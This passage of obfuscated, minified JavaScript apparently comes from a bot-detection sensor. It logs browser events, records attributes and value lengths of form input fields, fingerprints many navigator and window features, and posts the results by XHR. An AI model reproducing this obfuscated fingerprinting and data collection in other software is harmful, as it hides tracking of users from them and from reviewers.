br9=XR9(sZ9,Kj9,zS[dT()[rK(gn)].apply(null,[Ml,ZX])].bmak[KI()[VE(RV)](th9,q0)]);if(br9){S29+=br9[ZE()[gN(WA)](Lj,gL,jY)];if(mZ9&&kK(Kj9,AY)&&br9[Yw()[YE(sg)](Xb,jZ,nP,Rv9)]){WJ9=jZ;AY9(A0([]));}}dj.pop();};var AA9=function(Zg9){var s09=KP9[Zg9];if(RO(HY9,s09)){if(kK(s09,BA9)){dT9();}else if(kK(s09,wj9)){nh9();}HY9=s09;}};var jZ9=function(pg9){dj.push(Hq9);AA9(pg9);try{var Z09=dj.length;var dr9=A0(IJ);var bY9=mZ9?pE:YO[pY];if(SA(C29,bY9)){var st9=ZW(sE(),zS[dT()[rK(gn)](Ml,pA)].bmak[KI()[VE(RV)](ng,q0)]);var jQ9=dT()[rK(An)](tF,Ir)[hE()[A4(AY)](hs,Lj,zg,A39)](pg9,hE()[A4(LP)].apply(null,[mm9,zg,sg,Us]))[hE()[A4(AY)](hs,Lj,Ml,A39)](st9,kK(typeof AT()[AX(Xj)],sP([],[][[]]))?AT()[AX(zg)](rz,dZ9,Fd):AT()[AX(gn)](sh,ET,dg));NP9=sP(NP9,jQ9);}C29++;}catch(Lh9){dj.splice(ZW(Z09,zg),Infinity,Hq9);}dj.pop();};var nh9=function(){dj.push(Wq9);if(jr9){var M89=Yl(tU,[Yw()[YE(Lj)](Us,jY,D8,sX),BG()[q5(Lj)](wI,Fd,Fd,mY,Ph9),Yw()[YE(hg)].apply(null,[qb,Fd,Lc,sX]),zS[AT()[AX(jY)](Ef,hw,JG)][ZE()[gN(w99)](cB9,Vd,cs)],ZE()[gN(B0)](rE,vp9,bP),zS[RO(typeof AT()[AX(bs)],sP([],[][[]]))?AT()[AX(jY)](Ef,hw,Kc):AT()[AX(zg)].apply(null,[AS9,tj9,Fd])][hE()[A4(Ms)].call(null,d79,EY,gn,NV)]]);Xh9(M89,dg);}dj.pop();};var dT9=function(){dj.push(Gq9);if(jr9){var QA9=Yl(tU,[Yw()[YE(Lj)].call(null,Us,jY,nP,vE),KI()[VE(Gj)].call(null,MT,qt),Yw()[YE(hg)](qb,Fd,Fd,vE),zS[AT()[AX(jY)].apply(null,[Ef,pX,A0(A0({}))])][ZE()[gN(w99)](cB9,sd,A0(zg))],ZE()[gN(B0)].apply(null,[rE,CU9,pn]),zS[AT()[AX(jY)].call(null,Ef,pX,Xg)][hE()[A4(Ms)].call(null,Ts,EY,hY,NV)]]);Xh9(QA9,YY);}dj.pop();};var mh9=function(){dj.push(R6);if(A0(gj9)){try{var fg9=dj.length;var jt9=A0([]);Hj9=sP(Hj9,AT()[AX(vA)](fY,MM9,FT));var Dt9=zS[AT()[AX(jY)].call(null,Ef,Bq9,A0(zg))][kK(typeof QP()[XV(pE)],sP([],[][[]]))?QP()[XV(Lj)](sJ9,ng9):QP()[XV(fF)].call(null,JC,Aj9)](QP()[XV(hX)](tN,wQ9));if(RO(Dt9[RO(typeof Br()[mK(cs)],sP([],[][[]]))?Br()[mK(HD9)].apply(null,[A0({}),tc9,hg]):Br()[mK(Ag)](m1,gP9,d6)],undefined)){Hj9=sP(Hj9,Yw()[YE(Ms)](QM9,zg,EY,w5));VY9=zS[QP()[XV(vA)].apply(null,[kX,Bq9])][BG()[q5(WA)](HD9,vA,jY,wP,bJ9)](CD9(VY9,jZ));}else{Hj9=sP(Hj9,Yw()[YE(m1)].apply(null,[sr9,zg,Hd,Yc9]));VY9=zS[kK(typeof QP()[XV(RH9)],sP([],[][[]]))?QP()[XV(Lj)].apply(null,[b4,kL]):QP()[XV(vA)](kX,Bq9)][BG()[q5(WA)].call(null,HD9,A0(A0(UY)),jY,PE,bJ9)](CD9(VY9,YO[XY]));}}catch(tn9){dj.splice(ZW(fg9,zg),Infinity,R6);Hj9=sP(Hj9,QP()[XV(cB9)].apply(null,[t6,Qs]));VY9=zS[QP()[XV(vA)](kX,Bq9)][BG()[q5(WA)].apply(null,[HD9,FT,jY,Xn,bJ9])](CD9(VY9,YO[XY]));}gj9=A0(A0(IJ));}var WT9=dT()[rK(An)].apply(null,[tF,IN]);var S89=QP()[XV(gs)].apply(null,[n6,LQ9]);if(RO(typeof zS[AT()[AX(jY)].apply(null,[Ef,Bq9,XY])][ZE()[gN(NH9)].call(null,Xz,OO,BA)],KI()[VE(Ph)].apply(null,[DE,gn]))){S89=RO(typeof ZE()[gN(nP)],'undefined')?ZE()[gN(NH9)](Xz,OO,fY):ZE()[gN(sn)].call(null,HF,WX,Bb);WT9=hE()[A4(m1)].apply(null,[Un9,Ph,EW,bq9]);}else if(RO(typeof zS[AT()[AX(jY)](Ef,Bq9,WA)][QP()[XV(WY9)](Ov9,xR9)],KI()[VE(Ph)](DE,gn))){S89=kK(typeof QP()[XV(qK)],sP([],[][[]]))?QP()[XV(Lj)](hq9,Pf):QP()[XV(WY9)].apply(null,[Ov9,xR9]);WT9=AT()[AX(Fp9)](t6,IA9,jY);}else if(RO(typeof zS[AT()[AX(jY)](Ef,Bq9,A0([]))][Br()[mK(qv9)](TG,Qq9,Yj)],KI()[VE(Ph)](DE,gn))){S89=Br()[mK(qv9)](A0({}),Qq9,Yj);WT9=kK(typeof Br()[mK(EF)],sP('',[][[]]))?Br()[mK(Ag)].call(null,cs,AL,Bc9):Br()[mK(ZB9)](m1,D6,hB9);}else if(RO(typeof zS[AT()[AX(jY)].apply(null,[Ef,Bq9,A0({})])][Br()[mK(J4)](FT,KY9,UY)],KI()[VE(Ph)].call(null,DE,gn))){S89=kK(typeof Br()[mK(Kn)],'undefined')?Br()[mK(Ag)].apply(null,[A0(A0(zg)),vD9,L1]):Br()[mK(J4)](UY,KY9,UY);WT9=Br()[mK(fl9)].call(null,bP,Ur9,kO);}if(zS[AT()[AX(jY)](Ef,Bq9,OP)][KI()[VE(w99)].apply(null,[EB9,qn])]&&RO(S89,QP()[XV(gs)].apply(null,[n6,LQ9]))){Bh9=kQ9.bind(null,S89);DW9=kT9.bind(null,jZ);DA9=kT9.bind(null,AY);zS[AT()[AX(jY)].call(null,Ef,Bq9,tN)][kK(typeof KI()[VE(cr)],sP([],[][[]]))?KI()[VE(dg)](vP,r6):KI()[VE(w99)](EB9,qn)](WT9,Bh9,A0(qm));zS[dT()[rK(gn)](Ml,f29)][kK(typeof KI()[VE(BK)],sP([],[][[]]))?KI()[VE(dg)](cV,Fr9):KI()[VE(w99)].apply(null,[EB9,qn])](kK(typeof hE()[A4(CT)],sP([],[][[]]))?hE()[A4(gn)](B89,Op9,UY,TE):hE()[A4(fY)].call(null,r6,jY,cr,sg),DW9,A0(A0([])));zS[RO(typeof dT()[rK(hG)],sP([],[][[]]))?dT()[rK(gn)](Ml,f29):dT()[rK(AY)](lr9,wP)][KI()[VE(w99)](EB9,qn)](QP()[XV(CC)].apply(null,[YY,Xb]),DA9,A0(qm));}dj.pop();};var JW9=function(){dj.push(Jv9);if(kK(Fn9,UY)&&zS[dT()[rK(gn)].call(null,Ml,Kr9)][KI()[VE(w99)](lr9,qn)]){zS[dT()[rK(gn)].apply(null,[Ml,Kr9])][KI()[VE(w99)].apply(null,[lr9,qn])](dT()[rK(Fp9)].call(null,L1,f5),NQ9,A0(qm));zS[dT()[rK(gn)].apply(null,[Ml,Kr9])][KI()[VE(w99)].apply(null,[lr9,qn])](kK(typeof ZE()[gN(wP)],'undefined')?ZE()[gN(sn)](OY9,RH9,hg):ZE()[gN(qv9)](FW,r5,nP),FQ9,A0(qm));Fn9=zg;}dj.pop();Wh9=UY;PW9=UY;};var XY9=function(){dj.push(BR9);if(A0(kj9)){try{var zT9=dj.length;var U09=A0(A0(qm));Hj9=sP(Hj9,KI()[VE(q0)](qY,sr9));if(A0(A0(zS[AT()[AX(jY)](Ef,zf,pn)][KI()[VE(w99)](n8,qn)]||zS[AT()[AX(jY)].apply(null,[Ef,zf,D8])][QP()[XV(fV)](nZ9,qW)]))){Hj9=sP(Hj9,kK(typeof Yw()[YE(rl)],'undefined')?Yw()[YE(Fd)](FJ9,fm9,D8,wh9):Yw()[YE(Ms)](QM9,zg,TG,tg9));VY9=zS[kK(typeof QP()[XV(FZ)],sP([],[][[]]))?QP()[XV(Lj)](YJ9,w99):QP()[XV(vA)](kX,zf)][BG()[q5(WA)].apply(null,[HD9,UY,jY,FW,SD9])](CD9(VY9,YO[OP]));}else{Hj9=sP(Hj9,Yw()[YE(m1)](sr9,zg,tN,Jp9));VY9=zS[QP()[XV(vA)](kX,zf)][BG()[q5(WA)](HD9,sh,jY,FW,SD9)](CD9(VY9,YO[qP]));}}catch(ln9){dj.splice(ZW(zT9,zg),Infinity,BR9);Hj9=sP(Hj9,QP()[XV(cB9)](t6,d6));VY9=zS[QP()[XV(vA)](kX,zf)][BG()[q5(WA)].apply(null,[HD9,FT,jY,hY,SD9])](CD9(VY9,YO[qP]));}kj9=A0(A0({}));}var MQ9=dT()[rK(An)](tF,ST9);var R09=gW(zg);var Qt9=zS[AT()[AX(jY)](Ef,zf,pn)][AT()[AX(n6)](LP,vJ9,gn)](Yw()[YE(CT)](XB9,An,qK,vp9));for(var rZ9=UY;SA(rZ9,Qt9[QP()[XV(jY)](Xg,Ic)]);rZ9++){var WQ9=Qt9[rZ9];var Zj9=cE(WQ9[QP()[XV(cP)].call(null,Kc,cN)](RO(typeof Br()[mK(RH9)],sP([],[][[]]))?Br()[mK(Fd)](g0,Y8,RH9):Br()[mK(Ag)].call(null,bY,Ys,cK)));var vW9=cE(WQ9[RO(typeof QP()[XV(Ms)],sP('',[][[]]))?QP()[XV(cP)](Kc,cN):QP()[XV(Lj)].call(null,x09,Jh9)](AT()[AX(A8)].call(null,pY,ft,mY)));var Ol9=WQ9[QP()[XV(cP)](Kc,cN)](KI()[VE(Nk)](tg,S6));var X09=OF(Ol9,null)?UY:YO[zg];var l29=WQ9[QP()[XV(cP)](Kc,cN)](Yw()[YE(Lj)](Us,jY,ct,F6));var nn9=OF(l29,null)?gW(zg):kp9(l29);var ZY9=WQ9[QP()[XV(cP)].call(null,Kc,cN)](RO(typeof hE()[A4(mW)],sP([],[][[]]))?hE()[A4(FW)].call(null,PN,gn,BK,Zp9):hE()[A4(gn)](HL,cB9,nP,p79));if(OF(ZY9,null))R09=gW(zg);else{ZY9=ZY9[RO(typeof Yw()[YE(sn)],'undefined')?Yw()[YE(TG)].call(null,lh9,sn,D8,F6):Yw()[YE(Fd)].call(null,dh9,wI,BK,l79)]();if(kK(ZY9,QP()[XV(tp9)](NH9,s29)))R09=YO[AY];else if(kK(ZY9,QP()[XV(tW9)](Lj,nW9)))R09=zg;else R09=jZ;}var hZ9=WQ9[RO(typeof hE()[A4(qt)],sP([],[][[]]))?hE()[A4(t6)](xG,gn,O0,nK):hE()[A4(gn)].call(null,kD9,NZ9,tN,wt9)];var Jl9=WQ9[kK(typeof Yw()[YE(BA)],'undefined')?Yw()[YE(Fd)].call(null,tq9,RE,AY,lP9):Yw()[YE(UY)].call(null,d6,An,LP,k5)];var WA9=UY;var m29=G[ZE()[gN(pY)](kO,O9,jZ)]();if(hZ9&&RO(hZ9[kK(typeof QP()[XV(Zl)],sP('',[][[]]))?QP()[XV(Lj)](Dj9,kD9):QP()[XV(jY)](Xg,Ic)],UY)){m29=zg;}if(Jl9&&RO(Jl9[RO(typeof QP()[XV(jY)],'undefined')?QP()[XV(jY)](Xg,Ic):QP()[XV(Lj)].call(null,fv9,Vr9)],UY)&&(A0(m29)||RO(Jl9,hZ9))){WA9=G[Br()[mK(hg)].apply(null,[CT,Vb,gs])]();}if(RO(nn9,jZ)){MQ9=dT()[rK(An)].apply(null,[tF,ST9])[hE()[A4(AY)](SD9,Lj,m1,A39)](sP(MQ9,nn9),hE()[A4(LP)].apply(null,[mL,zg,vA,Us]))[hE()[A4(AY)].apply(null,[SD9,Lj,q0,A39])](R09,hE()[A4(LP)](mL,zg,Xg,Us))[hE()[A4(AY)](SD9,Lj,A8,A39)](WA9,hE()[A4(LP)](mL,zg,Gj,Us))[hE()[A4(AY)](SD9,Lj,bP,A39)](X09,hE()[A4(LP)](mL,zg,dg,Us))[hE()[A4(AY)].apply(null,[SD9,Lj,q0,A39])](vW9,hE()[A4(LP)](mL,zg,m1,Us))[kK(typeof hE()[A4(A8)],sP(dT()[rK(An)](tF,ST9),[][[]]))?hE()[A4(gn)](Ys,CT,BA,SH9):hE()[A4(AY)].call(null,SD9,Lj,OP,A39)](Zj9,hE()[A4(LP)].apply(null,[mL,zg,WA,Us]))[RO(typeof hE()[A4(JG)],sP(dT()[rK(An)].apply(null,[tF,ST9]),[][[]]))?hE()[A4(AY)](SD9,Lj,hg,A39):hE()[A4(gn)].apply(null,[JC,hg9,AY,J4])](m29,kK(typeof AT()[AX(bP)],sP('',[][[]]))?AT()[AX(zg)](MO,Yj9,t6):AT()[AX(gn)](sh,gW9,Gj));}}var D09;return dj.pop(),D09=MQ9,D09;};var vh9=function(){dj.push(Rp9);if(A0(GJ9)){try{var wY9=dj.length;var BP9=A0({});Hj9=sP(Hj9,QP()[XV(gn)](WA,Dj));if(RO(zS[AT()[AX(jY)](Ef,GS9,bY)][RO(typeof QP()[XV(CF)],sP('',[][[]]))?QP()[XV(Kc)](hG,jg):QP()[XV(Lj)].apply(null,[T5,xO])],undefined)){Hj9=sP(Hj9,Yw()[YE(Ms)](QM9,zg,wr,vT9));VY9-=G[kK(typeof QP()[XV(pE)],'undefined')?QP()[XV(Lj)](b99,Ux9):QP()[XV(q99)].apply(null,[jb,LT])]();}else{Hj9=sP(Hj9,kK(typeof Yw()[YE(Ag)],sP([],[][[]]))?Yw()[YE(Fd)](ch9,AE,Yj,RW9):Yw()[YE(m1)](sr9,zg,Ag,Zk));VY9-=D8;}}catch(Ac9){dj.splice(ZW(wY9,zg),Infinity,Rp9);Hj9=sP(Hj9,QP()[XV(cB9)](t6,pp9));VY9-=YO[wP];}GJ9=A0(A0(IJ));}var Lt9=zS[dT()[rK(gn)].apply(null,[Ml,ID])][RO(typeof ZE()[gN(Hd)],'undefined')?ZE()[gN(hS9)](XY,Sg9,kX):ZE()[gN(sn)](TM9,zU9,sg)]?zg:UY;var Lr9=zS[kK(typeof dT()[rK(t6)],'undefined')?dT()[rK(AY)](dl9,TD9):dT()[rK(gn)](Ml,ID)][hE()[A4(DP)](nq9,Yj,BK,CT)]&&M5(hE()[A4(DP)](nq9,Yj,bP,CT),zS[dT()[rK(gn)](Ml,ID)])?zg:UY;var Rj9=OF(typeof zS[AT()[AX(jY)](Ef,GS9,qA)][KI()[VE(sr9)](Mg9,FZ)],ZE()[gN(Ph)](Hl,fr,Fd))?YO[zg]:UY;var lZ9=zS[kK(typeof dT()[rK(CT)],sP('',[][[]]))?dT()[rK(AY)](mb,H89):dT()[rK(gn)](Ml,ID)][kK(typeof QP()[XV(hB9)],sP('',[][[]]))?QP()[XV(Lj)](DQ9,l99):QP()[XV(BK)](bY,dn)]&&zS[dT()[rK(gn)](Ml,ID)][QP()[XV(BK)](bY,dn)][AT()[AX(WY9)](WA,Fc,A8)]?zg:UY;var xZ9=zS[dT()[rK(qt)](Kc,p8)][QP()[XV(W39)](Dn,sM9)]?zg:UY;var Jn9=zS[dT()[rK(gn)](Ml,ID)][KI()[VE(Ef)].apply(null,[Z5,rE])]?zg:UY;var ql9=RO(typeof zS[dT()[rK(f99)](sh,IP)],kK(typeof KI()[VE(Lc)],'undefined')?KI()[VE(dg)](hq9,fw):KI()[VE(Ph)](kF,gn))?YO[zg]:UY;var qj9=zS[dT()[rK(gn)].call(null,Ml,ID)][KI()[VE(f99)].apply(null,[Un,PE])]&&sO(zS[kK(typeof ZE()[gN(Bb)],sP([],[][[]]))?ZE()[gN(sn)].call(null,Bn9,jl9,UY):ZE()[gN(gn)](Bk,Wz,A0(A0([])))][Br()[mK(UY)](S6,z0,OP)][AT()[AX(rl)].call(null,gn,Ol,UY)].call(zS[dT()[rK(gn)](Ml,ID)][KI()[VE(f99)].call(null,Un,PE)])[KI()[VE(JG)](k8,Ml)](hE()[A4(JG)](nX,sn,cP,rW9)),UY)?zg:UY;var FW9=kK(typeof zS[dT()[rK(gn)](Ml,ID)][QP()[XV(Hl)](EW,f3)],KI()[VE(O0)].apply(null,[E09,mY]))||kK(typeof zS[dT()[rK(gn)](Ml,ID)][ZE()[gN(qn)].call(null,RH9,KT9,A0(A0(UY)))],KI()[VE(O0)].call(null,E09,mY))||kK(typeof zS[kK(typeof dT()[rK(WA)],'undefined')?dT()[rK(AY)](pO,tg9):dT()[rK(gn)](Ml,ID)][kK(typeof Br()[mK(nP)],'undefined')?Br()[mK(Ag)](Gj,fD9,lh):Br()[mK(qP)](DP,CW,hS9)],kK(typeof KI()[VE(FS9)],sP('',[][[]]))?KI()[VE(dg)](lH9,DO):KI()[VE(O0)](E09,mY))?zg:UY;var Zl9=M5(Br()[mK(CC)].apply(null,[sg,Wm9,q0]),zS[dT()[rK(gn)].apply(null,[Ml,ID])])?zS[dT()[rK(gn)].apply(null,[Ml,ID])][Br()[mK(CC)].call(null,qK,Wm9,q0)]:UY;var lJ9=kK(typeof zS[dT()[rK(qt)].call(null,Kc,p8)][BG()[q5(Hl)].call(null,mv9,A0(A0({})),dg,hY,vp9)],RO(typeof KI()[VE(Cr)],sP('',[][[]]))?KI()[VE(O0)].apply(null,[E09,mY]):KI()[VE(dg)](bU9,dx9))?zg:UY;var bt9=kK(typeof zS[RO(typeof dT()[rK(XY)],sP([],[][[]]))?dT()[rK(qt)].apply(null,[Kc,p8]):dT()[rK(AY)].apply(null,[sJ9,dX])][QP()[XV(q4)](nP,bn)],KI()[VE(O0)](E09,mY))?zg:UY;var r29=A0(zS[ZE()[gN(YY)](hg,fv9,Xj)][Br()[mK(UY)].apply(null,[kX,z0,OP])][Br()[mK(FT)](Hl,Tc,FV)])?YO[zg]:UY;var qW9=M5(RO(typeof Yw()[YE(sh)],sP(RO(typeof dT()[rK(An)],sP('',[][[]]))?dT()[rK(An)](tF,vK):dT()[rK(AY)](bP9,w99),[][[]]))?Yw()[YE(bZ)].call(null,tF,vA,wr,Fr9):Yw()[YE(Fd)].apply(null,[hI,UQ9,t6,sJ9]),zS[dT()[rK(gn)](Ml,ID)])?zg:UY;var ph9=(RO(typeof ZE()[gN(JC)],'undefined')?ZE()[gN(s4)].apply(null,[cP,f8,FW]):ZE()[gN(sn)].apply(null,[S6,bg9,A0({})]))[hE()[A4(AY)].apply(null,[Z5,Lj,O0,A39])](Lt9,KI()[VE(hX)].call(null,JY9,FV))[hE()[A4(AY)].call(null,Z5,Lj,kX,A39)](Lr9,kK(typeof AT()[AX(Fd)],'undefined')?AT()[AX(zg)].call(null,CO,s29,Cr):AT()[AX(CC)].call(null,qP,zs,q0))[RO(typeof hE()[A4(nP)],'undefined')?hE()[A4(AY)].apply(null,[Z5,Lj,pY,A39]):hE()[A4(gn)].apply(null,[Wk,Mn,AY,LS9])](Rj9,hE()[A4(qA)](AS9,Lj,CT,OL))[hE()[A4(AY)].call(null,Z5,Lj,B0,A39)](lZ9,QP()[XV(HP9)].apply(null,[wI,wp9]))[hE()[A4(AY)](Z5,Lj,FV,A39)](xZ9,Br()[mK(C1)](FT,XU9,bZ))[hE()[A4(AY)](Z5,Lj,Wk,A39)](Jn9,AT()[AX(C1)](nP,lr9,Bb))[hE()[A4(AY)].apply(null,[Z5,Lj,EY,A39])](ql9,KI()[VE(gs)].call(null,Kj,Gj))[hE()[A4(AY)].apply(null,[Z5,Lj,Wk,A39])](qj9,QP()[XV(wI)].call(null,dX,nW9))[kK(typeof hE()[A4(Ud)],sP([],[][[]]))?hE()[A4(gn)](J39,Zh9,rE,Ej9):hE()[A4(AY)].call(null,Z5,Lj,wP,A39)](FW9,BG()[q5(FW)].apply(null,[q99,qt,An,sn,AS9]))[hE()[A4(AY)](Z5,Lj,nP,A39)](Zl9,BG()[q5(t6)](p09,A0(A0([])),An,vA,AS9))[RO(typeof hE()[A4(sn)],sP(dT()[rK(An)](tF,vK),[][[]]))?hE()[A4(AY)].call(null,Z5,Lj,A8,A39):hE()[A4(gn)].apply(null,[wT9,GG,Xn,W39])](lJ9,QP()[XV(Kb)](PE,Vs))[hE()[A4(AY)](Z5,Lj,sh,A39)](bt9,dT()[rK(hX)].apply(null,[Nk,vt9]))[hE()[A4(AY)](Z5,Lj,bP,A39)](r29,dT()[rK(gs)](BK,tm9))[hE()[A4(AY)].call(null,Z5,Lj,xc,A39)](qW9);var Ir9;return dj.pop(),Ir9=ph9,Ir9;};var SY9=function(){var gA9;dj.push(qp9);var Rg9;return Rg9=xc9()[QP()[XV(xc)](hX,Yb)](function J29(WP9){dj.push(mW);while(YO[zg])switch(WP9[AT()[AX(FT)].apply(null,[tN,vK,An])]=WP9[Yw()[YE(LP)](fO,jY,pY,LD9)]){case UY:WP9[AT()[AX(FT)].apply(null,[tN,vK,bP])]=YO[AY];WP9[Yw()[YE(LP)](fO,jY,cP,LD9)]=AY;{var Jg9;return Jg9=xc9()[AT()[AX(wP)].apply(null,[CC,Ul9,WA])](FY9()),dj.pop(),Jg9;}case AY:gA9=WP9[Br()[mK(lh)](vP,pP9,qn)];zS[RO(typeof ZE()[gN(tN)],'undefined')?ZE()[gN(gn)](Bk,Yg,TG):ZE()[gN(sn)](JD9,vp9,A0([]))][BG()[q5(UY)](Cb,FW,Lj,Dn,q99)](wn9,gA9[AT()[AX(CF)](rl,XZ9,Mn)],Yl(tU,[QP()[XV(tF)].apply(null,[NN,Hg9]),gA9[AT()[AX(fF)](RH9,IG,A0(A0({})))]]));WP9[kK(typeof Yw()[YE(WA)],sP([],[][[]]))?Yw()[YE(Fd)](Z39,hq9,nP,w5):Yw()[YE(LP)](fO,jY,Fd,LD9)]=Fd;break;case dg:WP9[AT()[AX(FT)].apply(null,[tN,vK,Xg])]=YO[Ag];WP9[KI()[VE(Kc)].call(null,ZV,WA)]=WP9[Br()[mK(Q0)](A0(A0({})),LK,jZ)](YO[AY]);case Fd:case BG()[q5(LP)].call(null,vk,A0([]),AY,BA,wI):{var JZ9;return JZ9=WP9[Yw()[YE(Ag)](Kb,jY,Cr,FB9)](),dj.pop(),JZ9;}}dj.pop();},null,null,[[UY,YO[Ag]]],zS[QP()[XV(CT)](TG,x09)]),dj.pop(),Rg9;};var hr9=function(){var Uj9=t99();dj.push(Qx9);if(RO(Uj9,gW(zg))&&RO(Uj9,zS[kK(typeof hE()[A4(bZ)],'undefined')?hE()[A4(gn)].apply(null,[jz,tk,tN,CT]):hE()[A4(jZ)](FF,Lj,bP,bU9)][kK(typeof hE()[A4(qK)],sP(kK(typeof dT()[rK(zg)],'undefined')?dT()[rK(AY)](CH9,tF):dT()[rK(An)](tF,df),[][[]]))?hE()[A4(gn)](CW9,lP9,nP,CF):hE()[A4(Xg)](Vn9,Fd,jZ,kN)])&&sO(Uj9,FP9)){FP9=Uj9;var O09=kf();var Bt9=PL(ZW(Uj9,O09),CB9);Tr9(Bt9);}dj.pop();};var EQ9=function(Rh9){dj.push(hz);var hW9=sO(arguments[QP()[XV(jY)](Xg,bd)],zg)&&RO(arguments[zg],undefined)?arguments[zg]:A0([]);if(A0(hW9)||OF(Rh9,null)){dj.pop();return;}LM9[AT()[AX(WA)](Tz,Fr9,Gf)]=A0([]);fc9=A0({});var Rc9=Rh9[AT()[AX(fF)](RH9,pZ9,WA)];var SP9=Rh9[dT()[rK(CC)](rE,WC)];var gZ9;if(RO(SP9,undefined)&&sO(SP9[QP()[XV(jY)].apply(null,[Xg,bd])],UY)){try{var xP9=dj.length;var Cg9=A0([]);gZ9=zS[QP()[XV(bP)](mY,fP9)][RO(typeof QP()[XV(Gj)],'undefined')?QP()[XV(mY)].apply(null,[Yj,vt]):QP()[XV(Lj)](vJ9,Pj9)](SP9);}catch(KA9){dj.splice(ZW(xP9,zg),Infinity,hz);}}if(RO(Rc9,undefined)&&kK(Rc9,CW9)&&RO(gZ9,undefined)&&gZ9[Yw()[YE(Yc)](Vb,dg,Fd,jn9)]&&kK(gZ9[RO(typeof Yw()[YE(B0)],'undefined')?Yw()[YE(Yc)].call(null,Vb,dg,qP,jn9):Yw()[YE(Fd)](n6,tN,dg,dm9)],A0(A0([])))){fc9=A0(qm);var MZ9=Dl9(xv9(f79));var FA9=zS[kK(typeof QP()[XV(LP)],sP([],[][[]]))?QP()[XV(Lj)].apply(null,[Is,HF]):QP()[XV(Fd)].apply(null,[BA,R39])](CD9(sE(),CB9),vA);if(RO(MZ9,undefined)&&A0(zS[dT()[rK(D8)].call(null,Ef,RC)](MZ9))&&sO(MZ9,UY)){if(RO(b09[Br()[mK(Kn)](A0(A0(zg)),QU9,kN)],undefined)){zS[dT()[rK(NN)].call(null,Kz,bB9)](b09[kK(typeof Br()[mK(tN)],sP([],[][[]]))?Br()[mK(Ag)].apply(null,[fY,sn9,vE]):Br()[mK(Kn)].apply(null,[A0(A0({})),QU9,kN])]);}if(sO(FA9,YO[AY])&&sO(MZ9,FA9)){b09[RO(typeof Br()[mK(fF)],sP([],[][[]]))?Br()[mK(Kn)](bP,QU9,kN):Br()[mK(Ag)](bY,JN,ng9)]=zS[dT()[rK(gn)].apply(null,[Ml,YT])][AT()[AX(Bb)].call(null,PE,KX,sn)](function(){Ag9();},PL(ZW(MZ9,FA9),CB9));}else{b09[Br()[mK(Kn)](Lj,QU9,kN)]=zS[dT()[rK(gn)](Ml,YT)][AT()[AX(Bb)](PE,KX,nP)](function(){Ag9();},PL(U89,CB9));}}}dj.pop();if(fc9){XC();}};var gl9=function(){dj.push(CT9);var Jc9=sO(nl(b09[QP()[XV(JG)](RV,OO)],Gj9),UY)||sO(nl(b09[kK(typeof QP()[XV(pE)],'undefined')?QP()[XV(Lj)](hR9,sr9):QP()[XV(JG)].call(null,RV,OO)],kh9),YO[AY])||sO(nl(b09[QP()[XV(JG)](RV,OO)],YQ9),YO[AY])||sO(nl(b09[kK(typeof QP()[XV(gn)],sP([],[][[]]))?QP()[XV(Lj)](YY9,Wq9):QP()[XV(JG)](RV,OO)],HA9),UY);var rh9;return dj.pop(),rh9=Jc9,rh9;};var Ot9=function(){dj.push(Bx9);var wZ9=sO(nl(b09[kK(typeof QP()[XV(RV)],sP('',[][[]]))?QP()[XV(Lj)].call(null,rz,Dr9):QP()[XV(JG)](RV,kJ9)],Uc9),UY);var Nn9;return dj.pop(),Nn9=wZ9,Nn9;};var PA9=function(){var Jt9=A0({});var q09=gl9();var VJ9=Ot9();dj.push(cm9);if(kK(b09[KI()[VE(TG)](hB,Hd)],A0(A0(qm)))&&VJ9){b09[KI()[VE(TG)](hB,Hd)]=A0(qm);Jt9=A0(A0(IJ));}b09[QP()[XV(JG)](RV,nW9)]=UY;var G09=Cs();G09[hE()[A4(nP)](vw,jY,XY,qt)](QP()[XV(tI)](FW,cW),Pn9,A0(A0(IJ)));G09[QP()[XV(bN)].call(null,cr,tt)]=function(){qT9&&qT9(G09,Jt9,q09);};var A09=zS[QP()[XV(bP)](mY,Kh)][QP()[XV(S6)].call(null,ZB9,jP)](YZ9);var cZ9=Br()[mK(JC)](A0({}),Wd,nZ9)[kK(typeof hE()[A4(rl)],sP([],[][[]]))?hE()[A4(gn)](tM9,qP,O0,Kr9):hE()[A4(AY)](sx9,Lj,zg,A39)](A09,KI()[VE(WY9)](DQ9,rl));G09[hE()[A4(q0)](jq9,jY,ct,EW)](cZ9);dj.pop();};var Y29=function(Tj9){if(Tj9)return A0(A0([]));var wP9=WH9();var tT9=wP9&&wP9[An];return tT9&&Mf(tT9);};var Ag9=function(){dj.push(gS9);b09[BG()[q5(wP)].call(null,dg,qn,Lc,g0,D79)]=A0(IJ);dj.pop();AY9(A0(A0(IJ)));};var cQ9=M4[qm];var CP9=M4[IJ];var Kc9=M4[cM];var Z29=function(rc9){"@babel/helpers - typeof";dj.push(LE);Z29=OF(KI()[VE(O0)].call(null,g39,mY),typeof zS[kK(typeof dT()[rK(pn)],'undefined')?dT()[rK(AY)].call(null,Y4,Yj9):dT()[rK(cr)](CF,kd)])&&OF(kK(typeof KI()[VE(Yj)],'undefined')?KI()[VE(dg)](gS9,kN):KI()[VE(qt)].apply(null,[Mj9,n6]),typeof zS[dT()[rK(cr)].apply(null,[CF,kd])][KI()[VE(g0)].call(null,Sk,Ph)])?function(dK){return nE.apply(this,[OD,arguments]);}:function(JV){return nE.apply(this,[jH,arguments]);};var jP9;return dj.pop(),jP9=Z29(rc9),jP9;};var m4=function(){"use strict";var cA9=function(Ct9,nT9,rn9){return Yl.apply(this,[Px,arguments]);};var qQ9=function(qn9,X29,mg9,Zt9){dj.push(j4);var xA9=X29&&rN(X29[Br()[mK(UY)](A0(A0({})),Mh,OP)],q29)?X29:q29;var Hr9=zS[ZE()[gN(gn)](Bk,Ys,cr)][KI()[VE(Lc)](J0,NN)](xA9[Br()[mK(UY)](g0,Mh,OP)]);var Ij9=new zh9(Zt9||[]);BT9(Hr9,ZE()[gN(Mn)].apply(null,[EW,d1,Cr]),Yl(tU,[Yw()[YE(UY)](d6,An,ct,tR9),zt9(qn9,mg9,Ij9)]));var Fl9;return dj.pop(),Fl9=Hr9,Fl9;};var q29=function(){};var OT9=function(){};var n09=function(){};var QQ9=function(AP9,rj9){function TY9(Jj9,Og9,bh9,JP9){var qc9=nE(fS,[AP9[Jj9],AP9,Og9]);dj.push(zw);if(RO(KI()[VE(hY)](IL,Ms),qc9[kK(typeof Yw()[YE(An)],sP([],[][[]]))?Yw()[YE(Fd)].apply(null,[xY9,ps,Kn,Nk]):Yw()[YE(Lj)].apply(null,[Us,jY,bP,T1])])){var x89=qc9[QP()[XV(sg)](pE,C2)],ZW9=x89[Yw()[YE(UY)].apply(null,[d6,An,cP,Fh])];var Rr9;return 